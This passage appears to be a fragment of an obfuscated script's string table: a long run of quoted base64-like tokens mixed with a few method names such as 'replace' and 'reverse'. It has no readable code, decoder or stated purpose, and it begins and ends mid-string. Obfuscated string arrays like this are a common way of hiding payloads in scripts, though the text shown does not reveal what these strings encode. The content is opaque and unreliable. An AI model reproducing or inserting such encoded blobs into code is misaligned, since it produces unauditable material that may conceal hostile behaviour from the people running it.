kWR0Ae","GDydPS1VWHA0FQS","JAQ8TGwZMRRdeDR","BVwZKCwBRAkMGFg","pNTU0JSxZc","gaSERKDAUb","oFG10LCgFD","BhdBAkQQU3lXWgk","jpnCW","RBVhZUGQFD","YFAAgTRV4N","BlAWDRcHXVNSUEY","BCjVC","aVwpdF1NKCWwAO1","AE8ATQAUCB1SSFR","WBhdUhAFSQ0HWAM","vAPDv","UEVXoJTQlQ","sKUBAbfQsQ","HGYKp","tcEAsQGBZT","DVtYD1gXTxVaXws","NDQVFdRwxZ","cAVFNcQVcB","Zavyn","CllGMglDFlpUIl0","UgAFYYCQEB","VB9GFgESCVoSXBN","NElhDQ1BeXxZYQQ","VLGCP","8eDQdYFRZb","J1VQEEJLFFlaRw0","ThrAX","TX4REAEFThdUEAo","XTBtSDF0MREsbGh","NVQxVTVRWChAhDQ","VbXEAXJQgN","gXSE5CXUFH","AwpxAldKVFJRAD5","vpAkh","sCXURVVUgE","nnSFt","AURkAVh9SBw4BE1","NXBQkNE1ZX","HV1NRUiUHVhcHUQ","SwUPQFplXz9fQxQ","UBEVofUwIK","rvokp","QVDl8XF1YG","V1VcGl8GEA9IUwh","KS15MXQcQDQ4IFg","UhkATQJRBgsIcFR","NQGAwLBURU","aA04HVUQQWBVTek","A1cfUwMLGQJTSlR","1KVFBedVUA","RSAFICABkC","AFg4WZQxYVQxGPA","WAxYEE0fCkgWSEp","Sg8cUB9XBxQKHVR","VAdrEUROGU1IBAM","GUtUF0QRWBhcHQA","XPDDARYSD0xEXVA","KQsABCRDEE1eDQo","WPQyk","kXH0NQGwFI","QQktNVFxVEF4JDh","P13RRIXkMC","0PS0ENXUUL","Ag8LBERTSlFUBVU","H1cDVw4BGQJUSl1","VmelL","YunAh","VSAhgLAEpd","MLXWW","HUntVUhcXTEMHVR","Sg8DVwdDBwEXAFx","RU5UTU1HCwpETwd","W5oLosrXmtepEGk","UFAPRk1aD1BMHRl","GQ1DVFUOWVkBHRo","JKVllRAlMZ","r6i0NVBhZZ","CSlZQVlAWVgwfVQ","QkEUQQEFAAgIUUl","YUAAJUgVDBw0XB1","BfEAEWUTlS","VgAHIAlNBwgNE1V","aCBleERECFl5MXQ","BQl1BR0kHAQ8SUx","TRFIVE1NFR4UEV5","fUSCe","QOWU5ccBEB","LWVwEERAMFg4RFE","F0EBCQsXA3UIWEI","H1sCVAMPGQFWSlx","ZeSVVEGwlZ","VE1XGlUVB1MdUAc","cXFUNCgExFFkUXE","pJA0ABV0VK","ehMjc","JVUhZVAB9X","AxYMBFZUXS1TGFY","BBYMBVBWRFBSGFI","4RW1lVEUQN","CRUsTF15KVkRGSA","aTxOH","pVVllQFlUL","xPUgNSAQlD","8BJwsCTQNV","RTRFBQGFUB","FXbTV","V1dGB1QXAlMEQw8","AwwQW0R1C1dFEVA","GSA0DUQ1bXQYLQX","HTRlNHBRTEExDDR","pcV1RRAEQI","SsOQT","AF8ITVQRZA1fTEo","AFxEe1UKH1MCVAA","B1cdUhgODR9USFR","RUUFhEJR0A","NSBNUXlMUUB0FFg","pTCl0RDl4H","ERofQExDSEUQS0Q","FhgZE0REREFGFkQ","NSAgtXVwpB","ERUZER8DTUEdHwp","VQsJUgMvBw0XBlR","QEFU7BRRZFGpZAl","CDQ0KC0ZXXg1UQR","JFkCb","KVVdXYA0eAVtERU","XRJMGx8OUk5XW1p","VxsBSBBIHV8CERM","b6cTp0u6S4LK8w7","pXUVZTBUQL","kXXlFKHwVN","AR1WXVZTVRZVDR9","xDSFsHFFAA","SDVdWEE0fFARcXl","ZKBwkHXwoX","AU0AAQgAXVJEV0g","dSRsE","AdExYFEU5Q","AFoAGAgCSl1WV1Q","WB1VQEEJeFEtNQR","Ch1TUVFXRg9KCwl","RhZEGRUYRQtfSxd","JXTmxXVlw+","tSVA47CAFU","XqLLb","IXB9GDAUSRBoCTF","QRV8ZS0lSClo4D0","NdbQ0REx4P","B0EWQAQRVVJGQR8","jCaaz","aXg1CFxZUUF0PF1","DgkBE1VQSlNVD1c","RRE5IAU0cTx9fS1","xDQgACBQUSBtBAk","VQ8CLwVNAgEPBVF","Hh4WRU04bEoNSlx","XWAxYEFwaHw0CSU","S1YmEAotD1gPShN","DzIwj","0bju7tUbHUFFBk5","REAMQQBBFk9QVxA","RBkNAUQXQldXEw0","YTFwYGEMGQk1LXU","ICw4CGwtJUABYF0","A0VZGwFDAUMGGAk","JQBVsWCQkd","SKQsABCRDEE1eDR","GitfO","BSgwHTiVVXQxGBl","VVFKVVYHRAgBTQB","EVIYCgkGVVBEU1Y","KVQOXFIXHwdTXlB","FExRQQsTRlxbCwE","SaZat","JBVARUgIWCwJQUy","xZRlFEFh0E","FzBuo","NcHxBUF39M","cZAFofUg8N","mbi1hLGlnBAJfEg","gHSldUUlUW","ATyfK","EHUBdXFVVS","WVVKG01fBw0PVQ9","pATEYCDghC","pdWBBeEVJd","WV0tfSh8HVwkfGR","BQQxFUU1aCwpGSF","WQw5QDxQYUF1WWU","RFg1OFQJQXRdUEQ","EQ8FQg1WX0sYGFQ","YeAkxfAEUK","NKS1YKECgI","replace","AE0HVhoIFQNIVEh","tOLzS","VE1BEVlMVkcdFAF","LSVIHDQoGRB9NAk","lbVVoHDzsC","PEkRLGxEXUBFRXU","Fg4XBlZXUFZGB1Q","UHUDUR9WBQwZAVZ","AQlFWXUQmTARKQk","SBU0ADgEARFVKUF","X0sVUhYDEQwDWBB","LEQpfCkJRWF83DR","PGBNVDlRFQ1UBU0","FZBpINAgAH1MWRB","fRA1SF19XVxMFTA","NX0xQUghJFwgcU0","ExJGVQFFSQdQH05","fAU8IUxxNDFoKAU","IFwdQCEpUVxpVFw","XuItW","CU0pVWVMCJwsfWw","UFFhEXBlBVA1SGh","IXX05cbAcI","SgoFDAMaElZYBxE","NWFgkLHVJR","AxEJBAhCFxBMBUQ","sfFk1IAkhE","buRXE","oQjCT","HnhXR","LhpEF","VkGQYdDR9F","XwQaQUZAGxoZTV9","KRwYUEQIXTEZKDA","WRkgCFAhVEFBeDR","VeIoc","Rk0CUwJYRA9FIlp","daCHVYDVQr","BHl0REx4PAgEnDg","KchZESlxdECcIAB","FTFgEXCkRU","BQUVBXdVYX","HDEFbV01cFg0JEQ","HXAARUgJNBg0IC0","KLNxk","WAlBDEEVBHwMdGw","OWQFbFT0HOQNHDF","MRldeEVwCWhoVUh","XotFU","LDtIb","wBRBdCV1cT","oBJ1VQT18P","eFAgbExMNABUOC0","CFBSCBkFQ1ZaRw0","CkIBS2QNWBdFBRt","VTCk1UEVQH","vVmtC","dDF1xVSkxK","IxZaM","EQRfWggQARNGXwA","CFEXERhNQwZbV09","CB8SFFgXEgZGQQ1","QuhFs","pLVBBeD0Bd","XAU1eD0hTCFxcBl","snkYe","MLAlQEQwQK","dQUdJBwEPElMWXF","qLJsB","FDFhgFVw0S","OPEvQ","lIBBdMEw0P","XchQL","VAAxlGClUX","wBDQYOQlkb","FGwFQRkQHD1oQXE","yMpyc","jBYdJ","wQiFZ","E08UVFBdAUkMBA9","QElZYBxFTFwUEXF","YKRBYHVVAQ","RVSlFVD1ML","FSBE0ADg8L","CUxkDUx9SAQsPf1","VBZJUhEXASAIXwl","IXBlcJUgAY","cBEEkDGAFV","FcXUFRGFAK","UFRVBCcIAU0AVwY","4NVFg8GBkT","CpRDF","CRFZUT1cOUg8RUR","vPkDZ","EVSBRNAkMG","VRFBUGFwOCVERUg","hGFgQHUg1X","btoi0hODh4OPmiO","VFBGB1IXAVEAQwQ","Ck1UDUVBHxZRRwk","FlQ7BTkFVgFuUgN","dWFcNCgMSRB9KWk","HUlUDFdDRV1Negk","A1MYCwAAUERWU0g","MGxpfQEwFCVURVF","XVQWXFAICgBXS1w","Ql4UW1ZdEBYFEhJ","FgABU0pKVBd4F1N","FwFEVFxZWVIZFx1","pSDU8RAF0C","BSg0FVgJDBwsXAF","oQXx8QTU0c","dVFg0XBlJc","UKXVUFSlRD","5fFsYDgEEUlBEWU","CrENz","NUUhZUFwNb","FaWVNXCRcF","RQVhhXDABS","C1MKTBNKCixUUlx","WF1UBUJdFBMeDwI","T0ZaRgVNWUNVXhR","reverse","MGB9bWxEDVRhWUB","aBhEQBEgUTQJYBR","kFQ1ZaRw0L","UWLVry118G","kESl1UVVAF","VGyGP","sKRkhIUA1X","EQYfPGlIS1wQCzs","JeERRYB0JQ","FF1BTCl0KQkEUUA","XUhdYDFgQXB8QTR","CEIFUF8GQ0EIBBZ","aHxIFE0ZEWV9EDV","D0EaQQoXXVYCF1p","RQUxhSDQdQ","KTV5MXQcQDQ4IFg","0STxgAWEUC","DVxGIV4bCxoJE1R","SnIICDQAAVNGEB8","QQYYT18QWx0UFgs","PVBZVCxFSBU0Eew","NRXgFVGQlN","KVACSlQXHl0UEx4","4BBxVOWU0G","QxBCGhAIFwEXEg9","UBFCBnBUVlIQTEB","TcZPz","GH0EfRRFWSEYXFR","X0NDSF1SEAEoBBJ","fBw4IRRBLRABFDE","SAggPE1RKXFZQBF","OkPQE","WJwsJEQlFDU1UQ1","Qxd3XFNSBwEKFS5","nCJrf","EVElkKGxhN","YDVXoITQBb","SUg9SGQBXH1cFCg","EwFeB08aEB0LFAE","dUFdTIlUYXAoFUg","CDWkHVkQNRUEaW3","urJXR","Uxcra","6817nB7tUb","EB9UWAUTAUMJXF8","UBEWUFhAJQcQCBB","APboK","AE8HFgkKDFQFUEg","XCxVT1UBXAsCIAB","ChcDRBdcQ0EdAFl","QbTV8WQQ9Y","4fXx0ZQR8O","SEFEMQQNXFBhRVg","RAgETQRSBAAZAlB","LHdxZ","UR4HDA0NAh5XEB1","fixoL","AdAgsWJAdV","eYrqP","4YVQgHVBFX","fYxGn","EB1JAhNEF1ZDTlM","dLW1lJQwEA","tBcgxYTEtS","RUMFCkwAGlIYTRg","MqcGp4fiFG","JZzYK","NESUpBAlIK","0VHxsIXEUX","VQSlVSA1cZ","qHWxM","pUVwRcGQBX","CRNURFRBVhhVDBF","QTRoFVxdcEVMLCl","eVE1CBkJxTVYJTE","WJAeF","BRBGTQFEBUBCAFA","VTVBZSFwNS","cCSgsAWwVD","jdOeT","VAVQXVpHVTsAEwl","ChU1Xx5ccg9YAF0","RBQgwCQ9FXlxNH0","EUVBEUFYYUQ8DUn","kCUUpRUFQO","gYEhAbHRcQ","RWElQF1lDUgUbfl","etlzA","aAA4ZAVZKU1dRA0","gtgZAUUsRSAgBBg","EBlQQ0cCWlFdExI","UFVM9FAwVWBBfWl","PVEpQVAwQCgQVRV","BLWkNNEVhf","RF1KU14PVQ4RUQJ","ERFZKUVIFUQFyUg","RRFdLEU0ZDQdOUg","UxhdDglWEVIPFgE","U0RdT1QPVgoFQwB","cQDRcDFE0C","EUMNB19OGVAIBRc","fSlZfSxMOWU1KVg","ERUSWQoZHwJSAFN","VElkKGxhNVwpYXB","QKH1YAWwUJ","DQJEXUpTXg9UChF","ZW18BXkVRSlULV1","NBkMHARcFXFFEVk","aUBBUQwYCUFVMEE","cRiPG","QhAbQhEFCAgSXwF","XoaZdp4AIWllLD0","SRgdUFwNSA1QWDh","XCV8AGQFCDF5TB1","BlsHIAcWDwZRVl1","QQoHUEMAXQYWW0E","UhkITQJXAAsBE1F","CClxCEBxXFlVaHg","KDE4AWENIXVIQAT","XXg0WS09UXgoQCU","GRBoDESUIDQYIUx","cNFwFSUVVB","EKECIKXwdS","GBRNIRQ1bXQpfBE","ZFqwS","KTEgdRAFNRBFfQ0","HQBeDUJKWEAQCA0","CEFZfPFIPX1tSbA","QHCw8VWQhc","aNxZi","GRU1VR1lGAQcAUw","conYq","mEyY+NhKFB","oRAlURCgcV","TVF8WBBJDFlcRDx","AwRIRQFNeBdUDh4","dQoIHVRRXUFUGFM","MXAFACKwcL","QQhdUDVNKGx8FWV","lEAV1nClwG","WVYRGh8WARUTRAo","IgWllKQExG","AAsTTzBfCVxeIFk","gPFnh","RTw1ubkRBRhZEGR","DEkDHx9RHwBQD1o","DlcWXXAPQQtXGhl","a6vOG/E7zD","QX1pQXw0QHSMPUS","wPVBFfGH5a","SBNTBRteBRAWCB4","NRSBaUVpYF1lUWh","RQUhhdCQhQ","dNQwpfBB4R","NAVQHAQoTV0pWUF","0NclEFTQYN","UlVVFlULH1QEVxY","AQlMQwdaDV5fDlQ","ICkIBS0JeExBkf3","pHDQsKSU9N","JTEOd","EDBdIE1NXXxM2AQ","BxRQAFIGRUtQUQ0","RQouW","VUSlFUDlcZ","XDwAIB0RWVk9TAF","Wf2mXxGg+xRaGRB","kASldUU1cD","EhRYAgEmB0MXSlg","WAAfH","fVoXCxYFA0QmTEU","UhhTDR1THVMaCRU","BeC1sXVggB","GDAgCUgFXE10WSB","XEENYChFVD19dCg","FBFEWgJMAA4FQwl","FXH1UCCg4A","GQYeGENYAgQlWQl","UFVw0IVRFb","eAkxfAEUKWVYRGh","CA0QosYUSBtTClY","CU0ODwoDXURWT1A","xxoiq","U1BGB1MXAVIDVHU","WxRWGx5dFkgRBF9","YXQsJVhFSARYPA1","gQXBofFgEV","VARgLAkpTUEFWGF","ABSQgLVwNc","BWGAgMBVVE","MVl1EFxIGRB9KUV","CV1JWSEQIQxIWX0","Kl8XTREWXUNaUQN","ZQdQoIHVxQ","EBEVIHTQQB","BOAhEKAhJf","T1YWEF5DMlMWShG","lELJe","cVV4MXhRMS0YBRk","bhWFE","aCwo3FQlEBV5UTU","RVA5ZTlx2EgEKFS","CV1NcQVcYVwwBVw","XhAFy","hCiJF","MiWlFXVgUW","pIRkJ","XwZCEBsKGVEWDQM","QTWcNEAgEXBQsUF","13ElhYD1AB","SQUHAgNFF1BTCl0","ExBTTBsfAhEKAhJ","AOCBRETVAB","RKUHARFhYE","JF8KXXMWRRdZVhs","NAgEJAkRWSlZRA1","DlOvl","FWGA8MAFFW","WV09SBFIZAU0GUQ","VChaW","JwsCTQRVDgoZAUp","gLAApQUkRQ","ZCE0DVQ8MCxNVSl","QPVA5TVk0d","geDEtcRzAN","oQUE8JTRgV","VQEVIPFgED","ncpFj","YGRwpEGhVQ","KWVYbGkgFSggVcQ","lGCg4IU0YZ","UBkBTQhQBQ8MAUR","bdYZT","HTISVxBcDF4MEQl","Vl4UCAEVAx4KF1I","QVhhVCwhaclIAFg","AIHJd","rzUS8xr+yvIjp0O","aTaAP","hbTVoLCkoD","FDBhgIAVNE","keCw4LFE0X","DVVYEV0KXRhpQQs","KgAoHhRYQxBUJVp","tnjot","JKVl0DSAxQ","AUkRVUUgAVgwIQw","bOomK","JA1MGUhYJARNTSl","DBQoATARDEE1eDR","X1dXGwpIAUgdXwI","BDBAoXBFxX","GSRcbW1xdEAEWBA","SA0UXUF4NYhdZSl","KH1oBVwUYDB1dVV","8GSgkPUQxV","FbH1IHDAsG","gEUQsFQwBQ","UWCgFRUFEi","SBJORkxWDAofAFd","QsgGy","EvCYY","FHSEYLEQNY","VBcEVQRaBwoZAVd","RXEBZPx8VFE8oVl","obEE1IBEAQ","A1UQCG4HQwxGa1F","Sk0PXEhZEwRTTHp","DU1ITksMWVUUWgp","SQ0TSgpHHhpRRwk","FjGGZ","YOegFKV1NY","zWJzq","gBRAsBTQgg","fCdsW","RUBdTW1FSCgMBQz","ELXhdZS1xd","nVE9eD1MLCFoRVh","QDEwFXg1VVUsCSh","HxcJXwAZAV4MXlk","VHnkQ","lQCAUXElsU","QhBfV1dgEAsWAAF","VBcFUQlbFg4XBFF","ZKU1JTDlwZ","CE0DewgLRFVQT1c","EFdih","WHhRGFBhPCh0LFg","EYvDn","XVNRBFYZB00CUQU","RkQXFRRZD1wcFFg","0VA1tMG0UR","eCxEXBD8bWU9YEF","FBFZKEB0RA0oYG1","ChlCS1RPQhRXGh8","kVtnr","XHQFERcSD1cKe10","ZDAFoYAAkC","pQARcXCARf","SBk0GDg8GRFVRT1","QhACWRR7Vl8LFgF","FEAUBQcICFFJW0Q","EVQfUgAKDQdEVUp","KSqOI","ZTRpYUAcBFxJLQg","dRgVXBn4FUEtcR0","RA8WVFAJChAMTAV","EREQDBYOERRZBAw","REFcD18QCxpRRxA","NBFkoEEVxG","BEgsBF1IMXBNaXU","VAgHIABbGAEAAFB","MZJgs","FB0IFF1wGRQtZXB","pVXw5VDRFR","QEEoPBB9FTFwYTV","itApx","JQZKCgJQBVoAGA4","TVNcSl5GARkPQiJ","DWBFPHg0RVABCGE","SRgJKDwRSACAHDB","CCxNODV8QQhRYF1","LcpxB","WQwJWBhhfXEctEA","QYDx1RU1ZW","UABdXUtsBQcQCBB","NDUFFXUggI","UbBVpSBkIQ","UEU1FDF9DGFlaUA","DA0XTzlfABVqBh0","VSFNIAlYVA00IUF","SXUFXA0oMB1YGIA","XhZFS1BNV1AQDQs","SBU0FDA0FRFVRT1","UAwoZAlFKUVBUDk","MXQl5YY01u","FQSFFKBkgI","gMWGtNXBYF","IEFxERQxYQQYTTA","CeALF","PlkAQ","PCUQDFgNTAVMZS0","UVFfFlcXBVsBVAR","JBVARKDgBW","QgZCSxZQFxdLAAV","IUNJCEMSFl9WQ1B","BVcRVhgICQRSVid","fahdJUhAMWl06GR","EIAV4QBBNR","mKqAM","MOVRVYUAcB","WGA8LAVZEU09VAl","GA0IClNVRFBfGF0","CgFSXERYSANcDwF","yhIar","WVgofVQdVDhgOHV","eFFwUXQsKAUNGRA","QCw9EGgFVVA5UDU","VXV4TAVpZWlhGS1","JRFcHTVgVVEEfAx","XwcbWkxHEAsKQ08","CAdXJ1VTSAVWDwl","LFFhDEFQlWldYR0","vjimk","0QHUwDThRY","RU0xMQQpEEAkPRR","HRAsfVQJVAQAZAl","Qw8eG19aCBABE1Z","AFwFcUSxTVxhWDQ","ZCgRVDFIWW11XR0","BlIFGAsHSlJTVVQ","peHAFEF0JX","CEInVVgAWhAfRV9","NEAgJWF5cHxcAT0","eRkWe","EDsQBB5CRhVQD1g","lPGV0BE0Q1","T0ZaRRJeERRYB0J","GUFcABtZWlABFxc","TVFZWBCcBH1IAVw","NBAANBFdEUU9RB1","Zolfr","NTChsYHkxP","IKUwpaUU1K","RV0FSGFMPAFQEQw","KFBMDQE1CRwJDQ1","hCAUtUB1QH","oTuYw","TVRhTDARVEVoYCg","MWVQ4fWglT","KDVRcRxABFjIWVw","eGl5MXQcQDQ4IHg","cZAE0BWwYA","QTDQUSXlkb","SlNWUVYGVRkITQF","FXEB1PCQsD","CAhZQxFeDU1UQR5","NRE0wIHxIU","LTRsBTRkHE1gHTV","xKHTQeShVd","xZC1RCSxhY","MAV4ADgVDCVxfFw","VREVdkwKTU0OSxk","CFZGBlUnRFFfR15","mRNqK","QOVxhy99UI","ORhEXBBRlFFhSBn","FAC0FWBkJu","RVEQoHFQ9Z","NDDhYMA1xU","SAHpdAkIQHhpYUB","SgoCUwdVFgkOHVF","kzALf","pVT1BNB18d","NNehC","NCAVOB00bGE1QB1","BVVCBgoVX1VcXDQ","ZBVhhdCAZU","KBlV5UQQWAQFdVi","ZRwpUFHRXQQ44Rl","DA1EYDwgGUERQT1","fRhAfEVQOWU5ccA","RiUUXwJNC0MTTVV","VQwRVx9WAAoMAER","XQoDWhFSBBYBBFZ","ZzFUk","PfQpFTBlGCEQICF","QEA4IFhdPVllfF1","FbBVQWCQkd","QXRBFYGF9G","BxFPQ1gHD1oQXEN","D2VRSlZWVQVRegZ","D0IhQVgXdxZaVEp","VV0oZXFkKPxM7Gg","kBShVUHQEX","paCwo3FQlE","B3sLHVxdXVBfFlY","WSARSCwNDAFoYDw","GDQABTARDEE1eDR","8WARUTRAoZ","BWH1sHAA4T","DXktLFhFBSk4CTV","Fg1DT0NdFlcQURE","Yjcce","BAsIAkRUSlhRA1U","RWAReTFdWFxdJU0","xBVwBKDgk5","NDA00HCA8A","XQJIAVdbUmEFEAF","yPvjo","xBNEy","d39","QEA0LD04fH0tUF0","NAlhDTRETXQJPGE","ENEFM","JXhBYF1MYUF1WWU","fSXMI","BhMDVw8bDF4MBkp","REVEFFg8BUV1EUF","VE0ofEVNVVkUBJw","VAtGXFcFVABCCWZ","wLGuj","kNGEoaSkRO","pADQsKMhJZ","OH1QCUA57AR1TV1","X1ZdXBNZWVwDGBd","JzbDl","EB1UMEVcWXwBCUV","1WX0tUT0IR","9RA1QPDBkB","A0IRS19DfgFcXVp","muCVn","QICVoRWhgK","DUtSD1RDVUAEEVZ","dnCNO","XWRFZTxsfEUoFEw","YOSGN","PBUUXERMFXg1CFU","HU0AEEVRGWkZNEV","JEVMRUxYIGQNEVE","WXBcEWghaAXsLAE","RGSEm","qKQtQ","1WX0tUFVNW","QVAZTDBFSCE0DDQ","WFcNCgNMAUMNXVR","pQVQRdGQhN","RkhGEwNFFFZfEFg","ivDew","LIFZu","CQ0KBilUDlxSF3I","QkyDK","xCAEKBUZbC11UXh","uprof","JDB1cUlNBVwVKCQ","DBxYOBlxcU0FWGF","PTZuI","SBFNTxJeAVcZBUQ","gGQXpWS1lG","JDBw8XAFBR","dHLOH6Izj37Xvsd","AlEGCxkCXUpWV1Q","AICVhMXBgY","BUMETQMOCgNSJ1R","UgBUEEVRW1oIDRA","XVwHEQkECEJfYmx","cERBEAgdCB1ERDE","URACQ","lYRRFYGxQY","dFBEQEgdVB1xCEB","Ag==","V0tKG0YFBxUPQAE","IMXy5ZXFxx","VV4XCBVVShcMDhE","CA0rUxBRXgcZQUN","NnGnk","EgRLVBFNRQxfQQw","UA8RUx9VDg8OB1B","HRFTSFZBEDABGRI","pLMwq","rkDQj","pySBp","ZEE8IUxxNfQxSTx","tfB1ZfXhNR","GAoPBlU+RkEAXwh","ZXRgdKAANX","NCQQJGw1dEQxDQ1","ZFgVO","UHBwQVRQ1b","EEkIBSxwQQQJVUV","QWUNUAkYZVwpdF1","dVB1xCEFgB","V0RVU0gAVg0AQwd","QUEBNSgcSFR5GVV","eDUofF0Mac1ZNQQ","cOE1gQGxhY","EbXA9YSwQR","OmNZb","H1EDUQEYAR1SVVZ","NVSpbWV5WIg0cQ0","PVgJUCAAgBk0DCw","A1xDSxMAWlFaWEZ","FaGAsLC1dT","Hw5STldbWlYXFw0","xBHBoCRQUW","gAAAZcRFVQ","DzoQC","cEXVdVVEYO","ZnWjN","IWAAFdXV1B","DVdaD1QRChdbRhA","AUlPDRdcQhBYDFh","AlsFCAATVUpUUlI","WAQpdXVRTRgFKCg","LEl1VHwwBHEgdQA","NB0UXERMCUhdfTl","QWFlxCFl0X","WEFEFkgOXVNKXF0","ECENGEApHGUEYSl","RNX1ZdVhwr","MWU0UVAlNR","RgcLDBZaAU1UBxN","MQxAYVFxdAxAMX1","WWA1FQRpOWF8RAV","VFJVVdM1AE","AlURUgEWDwNWVUR","VAFQWCBcCXFNRQV","MbxDj","SBleDxEPXxhYHxc","XAFoFURYAFwpcU1","eVE1FV0xBBwFfFk","LEVEfUgAKCgssVU","AXUQBTUQRX0NcEB","KXAZZaFVSHQEWMQ","BhQIHldWSlNTGlQ","ULX0sQHQcX","9VFwEQTlgU","wNHRcYWUlD","VDCVxfFxhN","VVFZQFEsHFkgWX1","WVQYNTEVIWF1aQ0","RF9YD11eFFpVUgc","JmUxZFF1lW","LRABDE4UHlZeDm4","AVAxQGE0aTRAMEw","OEiSe","WJQJKCghVAlIWDR","Ck9UEUVBFltVUhc","ukOcN","rQjti","sNQhe","VEEfAx0bRkoJAkt","cQRBYPUhBR","hRFgEXBVBQ","CwVGUAhWXgccDEZ","VXU9UBVAOEVQfVg","MQxFUDUJ0XEcQAR","JWBFUH0ZUEVIdGB","hMQ0NCF1J8","FG1sNAAAECBRaHh","VQ1wLCUkICBsGTE","UA1SFVtGEBALD0Q","KyzdX","XUhdYDFgQXEUBCh","LBFMIQwUWDQtUU1","SgkBVAVRFgkPHVZ","BQH1MPDQ8T","1c1","hcFFEREBAO","NAVMCDQhwVldKV1","CEzxE","mUOwj","NA1YFVQ8YDR1QUV","XSVVQDVZeFFpLWg","GJDtr","iFcwB","DEV4NTVRBHl0REx","dWSA5QDQdS","WBlUXkZZS0ABLQo","lbCEMGFgoA","HDRMFWgEZUhsMQQ","QWCQJUUVAi","EfQFE","NSC9YEEJ8WEcFRB","BVTBBCR0RQ","H1cADg4TUkpcV1U","AQFWVlNBXhhSAAl","QEVIFFgwKXFVEUU","aFFMQTEMNETUeXR","T00SWENDRU9YBVd","VAxXQ1JdX1oKAUJ","wbHw5STldb","IGcUpYQwwN","TEMLVUlYUgBUEEV","kCEQ8FQg1W","sTU0pVV1QC","cBSg8GWwND","YF1BFCkcGFn1JWg","AAl1BEpRVFNSA0Q","DQkFJVllGCQASRA","AA0WXEUWQw1WMhk","OXl1QVAwQSQMTQh","egkOHVZWUlVGBEo","JKNix","C01FDFwxX19RR0Y","LZYXC","GXwceQ0QfEUgBSE","DEEDWhQYUVYNAww","A1QPcAAdUFZRVCU","A1tMG0cKXAZZZ0l","GQJRSlRWXg5ECAF","BOAgsWSRMY","OI1sGXFUgXgdTGh","gNEBhLVRFL","MWVggfWgZT","XRVUS0QRRFAFEAc","HRB1ZQ1cURE5YB0","RKChVXShla","lYXhgAT1IM","BDEEAQRZBBBFVRk","9aBloEABkC","xEVVhIAFwL","cURE1IE1Re","xuqPi","NVlkHDklLRFZUER","gCVAEIWxFb","EAkpKRx4aF14HSQ","vuEwk","cPEVYfWwIN","EU1FSQVcGSg8HUg","0TA0IRS19D","MKXQpCQRRJ","sXzgt","8TBwgFEhUL","CSVdJUFQYUg5dTh","PMF8JXF4zXQJPXU","xQTbq","WBlcWDhcFRFZVT1","pAGYCUQk8BwoKBU","SElkWXFUvWA1TcF","WVUdAF4NUFFeRhY","DVVVSwNKFBEXUgA","UXAVsAVAcY","RWkNPRkYWRAVXBn","SwUPQFplXz9fQR0","fVCRQFkVLUFIKJg","B1YRURgODgFUV0R","Vw4AW3JRGAkBAlF","laTQtFS1UQ","XX1dXGwESAQ8SHx","qS0lQF1ldCkhYRw","X0xQXAopBRFbTRB","ZfRllNW0QA","RTVBhTDwZW","bE9CBVwdBwsKFQN","SHEbOOs4gY","DQgNFR8bCFxFF1Q","LQlBQQE1KBxIVHk","AFw0LDzVCC0tQBF","H1ADCgwTVVBKVFA","AVReFVQgWllKQEx","FwQUZRRYUgZ+DWN","NAlMKGxgeWAUeXF","QNXgdSGhlX","LCgBQXVJBVxhRDA","WFtNWgsKRlxbQh1","UWA4KSBFcFRoHBB","IUxVVWgoBDg4PWF","EVIBTQUIDwVEXUp","V6XQJCEBQR","iSnUL","0FVCFaXVdX","YLRRAUFHNg","KA4RUxZ6UBBUSx8","RkRIVgwNHwBZVUl","UgZFS1BRDQgNFR8","WDgtSV1FBVhhQCg","nyRCJ","1cCkQXFwEU","dUlFIUEgAURUBTw","D1IQUQxBA1cUGFF","1VXEFXAkoK","BUsRAl0KUVZ7RhA","OCBRNFX0wDA0eGh","RfWA9dXhRW","pQUVY8e10X","ABlsRUgcWCAJUU0","V1dTVFQWXBcJUAZ","xBFXx7dyAg","XQkGQwBWGAENClE","BV1JEUEgFUwEDUB","clCA0qXxdN","bWEABRFVSXFUFSl","NbhpL","SCQEWADZEC0lCQR","9SVBoLQVJB","RUtQXAo3EA4UVwN","EVELF1NATXIIDQM","KXVFWACcIBE0FUw","RXlsIDQMJEgtFWx","IriTG","cAaSU","kAU1JEUFYY","Bw0PVQ8bGFgVSxQ","PFFx0EUMMRBAbag","sdDRcpBAhD","DgsnVldPVABRDRF","LH1IJVgcYCAZKXV","EXyFDTE1cCkoMFQ","DQNdUERTVhhWCAJ","VVIdXgINA05fGVM","NTABsdBUQN","AEEwVYD0Jd","tkGwBVSlBY","5WF1YIAQkE","pRUlNTdVYK","ZSC1pEDlQN","RVFIDARdPBVoNWl","ARcXCARfCFBFGn0","bB4YWBIQGx0FBwc","VEEWQFRfChdZQw5","XVBEUFUYXA0EURF","ZfVVFLUAgB","CCFxCXBkLGFldVy","BisATQcPCANSPkZ","9QV0sTBk5d","ChNdSlFZUAFXGQN","BaGA4BBl1E","MyqjG","YAWlDDEEGRExAGw","TFcdER8OU0xRXAB","EICwJRRFBP","FVxZJkwESkNNAkM","lNB1oECgwT","hXCxM7UlQO","ljJgf","D0ABGxhYFUsUFlR","cSUZKAglYB1hFS0","0NElMWbF8K","Xw9VCBFVH1MFCgw","cYWxRVCxND","RwZUE19UXEMXHQY","HFsHO","lRB1sWABcH","cEUBkETQla","WA1SXUEORlRGXzp","iyVdr","lEHVIBUx8D","ZLOZT","CTA9IQhZAfQxSXg","sRWkNPRkYW","xcisF","Ag4ZAUpWRFJIBUQ","BE0DVAMKegJRSlZ","sKRA5OU0hN","BVpaBEMMQ1Zdegk","CVRkAVh9QAwkLE1","XxfyiVVSFqDVQTB","YhBQIOHgJM","XD1sBVmEPUBpTSm","JCR1QVlxXRgdXFw","snsWC","UBoTT0BZVUYBXgI","Xg0eEUJFBRZEAAV","V1VQFlUJH1EDUAA","DTEjA","LdpEg","9FThRKVFJO","e4OHnuOmDteW140","Xw5VDRFSBE0CAQA","Dx1VV1dSRgNKCgB","DUQ8RWh9RDgEIBE","Y01RXU0bEE1IM0h","DigXC","EQ8FQg1WX0sYGER","ZWVllfFlwX","EE0IHx9PUBEREQt","wvtiI","EwJSF19OXBFNX0B","AAZRXERUSARWCwF","CiICP","IGnZD","FSAzkUGEpH","asORx","NVUtKG0YQARkSGw","ELDxNWVUpW","GEpDBkJNS11EChE","lLyeq","CgIRP","RneDY","xQRNG","VFFJRRJeE10WSBE","NAzUOcAsLSlwyUk","QQJYXHtHCkoAABJ","DyaBj","VWU1hGD0oA","cA1YDldMUFwKF1h","WFERo","FhytY","WDgpdXFxBUhhXAA","peKtg","pHxoj","KUkRVVkgPVgoHIA","LCkkDHx9fXhEZWA","VVVIAFMABiAAVBg","FAQoQTwVaDVxfF2","k